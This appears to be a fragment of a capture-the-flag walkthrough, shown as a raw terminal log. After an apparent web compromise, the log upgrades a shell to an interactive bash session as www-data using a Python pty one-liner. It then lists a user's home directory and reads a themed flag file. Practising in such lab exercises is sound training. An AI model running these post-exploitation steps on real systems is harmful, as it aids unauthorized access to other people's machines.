 (kali㉿kali)-[~]
$ nc
$ which python
/usr/bin/python
$ python -c 'import pty;pty.spawn("/bin/bash")'
www-data@Leyndell:/$ ls
ls
bin home lib32 media root sys vmlinuz
boot initrd.img lib64 mnt run tmp vmlinuz.old
dev initrd.img.old libx32 opt sbin usr
etc lib lost+found proc srv var
www-data@Leyndell:/$ cd home
cd home
www-data@Leyndell:/home$ ls
ls
morgott team-tasks
www-data@Leyndell:/home$ cd morgott
cd morgott
www-data@Leyndell:/home/morgott$ ls -al
ls -al
total 1976
drwxr-xr-x 2 morgott morgott 4096 Apr 23 08:35 .
drwxr-xr-x 4 root root 4096 Apr 4 2024 ..
-rw------- 1 morgott morgott 0 Apr 4 2024 .bash_history
-rw-r--r-- 1 morgott morgott 220 Apr 4 2024 .bash_logout
-rw-r--r-- 1 morgott morgott 3526 Apr 4 2024 .bashrc
-rw-r--r-- 1 morgott morgott 807 Apr 4 2024 .profile
-rw-r--r-- 1 morgott morgott 1995465 Apr 23 02:53 Leyndell.png
-rw-r--r-- 1 morgott morgott 130 Apr 23 06:06 flag.txt
www-data@Leyndell:/home/morgott$ cat flag.txt
cat flag.txt
FLAG - The Dung Eater seeks defilement eternal, not death. He is rot made flesh, and every cursed seed he plants grows in despair.www-data@Leyndell:/home/morgott$
Language and Appearance